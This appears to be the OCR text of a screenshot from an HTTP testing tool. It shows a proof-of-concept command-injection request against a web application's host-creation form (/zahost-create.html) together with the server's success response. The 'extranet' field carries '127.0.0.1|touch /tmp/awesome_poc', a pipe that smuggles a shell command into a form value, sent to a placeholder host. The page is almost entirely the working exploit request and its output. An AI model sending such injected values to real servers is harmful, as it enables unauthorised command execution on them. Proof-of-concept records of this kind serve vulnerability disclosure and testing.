 Request
数据包扫描
美 化
热加载
构造请求
1 POST /zahost-create.html HTTP/1.1
2 Host ? : your-ip:8084
3 Accept: application/json, text/javascript, */*; q=0.01
4 Origin: http://your-ip:8084
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6 Referer: http://your-ip:8084/zahost-create.html
7 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept-Encoding: gzip, deflate
11 Cookie:
12 Content-Length auto : 120
13
14 vsoft=kvm&hostType=physical&name=poc&extranet=127.0.0.1|touch%20/tmp/awesome_poc&
cpuCores=2&memory=2&diskSize=20&desc=&uid=67f347db724c1&type=za
Responses
76bytes / 20205ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Apr 2025 03:40:03 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Wed, 07-May-2025 03:40:03 GMT;
Max-Age=2591980; path=/
8 Set-Cookie: device=desktop; expires=Wed, 07-May-2025 03:40:03 GMT;
Max-Age=2591980; path=/; HttpOnly
9 Set-Cookie: theme=default; expires=Wed, 07-May-2025 03:40:03 GMT;
Max-Age=2591980; path=/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connect-src 'self';
17 X-Frame-Options: SAMEORIGIN
18 Vary: Accept-Encoding
19 Content-Type: text/html; charset=utf-8; language=UTF-8
20 Content-Length: 76
21
22 {"result":"success","message":"保存成功","locate":"/zahost-view-3.html"}